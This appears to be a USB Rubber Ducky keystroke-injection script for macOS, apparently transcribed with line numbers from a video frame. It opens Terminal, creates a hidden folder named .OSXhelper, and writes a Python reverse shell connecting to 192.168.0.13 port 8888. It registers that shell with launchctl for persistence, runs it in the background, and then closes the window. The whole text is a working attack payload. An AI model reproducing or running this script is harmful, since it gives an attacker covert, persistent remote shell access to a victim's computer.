 1 DELAY 3000
2 GUI SPACE
3 DELAY 500
4 STRING Utilities
5 DELAY 1000
6 ENTER
7 DELAY 1000
8 STRING terminal
9 GUI DOWNARROW
10 DELAY 3500
11 STRING cd ~
12 ENTER
13 STRING mkdir .OSXhelper
14 ENTER
15 STRING cd .OSXhelper
16 ENTER
17 STRING echo "python -c 'import socket,subprocess,os;
18 STRING s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
19 STRING s.connect((\"192.168.0.13\",8888));
20 STRING os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);
21 STRING p=subprocess.call([\"/bin/sh\",\"-i\"]);'" > helper.sh
22 ENTER
23 STRING chmod +rwx helper.sh
24 ENTER
25 STRING launchctl submit -l yes -p ~/.OSXhelper/helper.sh
26 ENTER
27 STRING ./helper.sh&
28 ENTER
29 DELAY 500
30 STRING exit
31 ENTER
32 DELAY 500
33 GUI q
34 DELAY 500
35 GUI w